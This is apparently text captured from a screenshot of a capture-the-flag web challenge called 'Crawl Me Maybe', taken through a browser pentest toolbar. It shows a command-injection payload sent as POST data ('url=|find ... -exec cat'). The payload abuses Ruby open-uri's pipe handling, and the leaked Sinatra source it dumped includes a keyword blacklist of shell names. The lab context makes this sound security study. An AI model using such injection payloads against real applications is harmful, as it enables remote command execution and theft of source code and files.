 crawlmemaybe.challs.malice.fr/result
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://crawlmemaybe.challs.malice.fr/result
Split URL
Execute
Enable Post data
Enable Referrer
Post data
url=|find /home/challenge/src -type f -exec cat {} \;
Page well formed !
Go back
require 'sinatra' require 'open-uri' require 'nokogiri' set :bind, '0.0.0.0' set :port, 8080
get '/' do @title = 'Crawl Me Maybe!' erb :index end post '/result' do @title = 'Crawl Me
Maybe!' url = params["url"] if /sh|dash|bash|rbash|zsh/.match(url) || url.match('flag') ||
url.match('txt') || url.index('*') != nil || (url.index('|') != nil && !(url.index('cat') != nil ||
url.index('ls') != nil)) @result = "Attack detected" erb :error else begin page = open(url)
rescue StandardError => e @result = "Invalide url" erb :error else begin page =
Nokogiri::HTML(page) { |config| config.strict } @result = "Page well formed !" @content
= page.text erb :result rescue Nokogiri::HTML::SyntaxError => e @result = "caught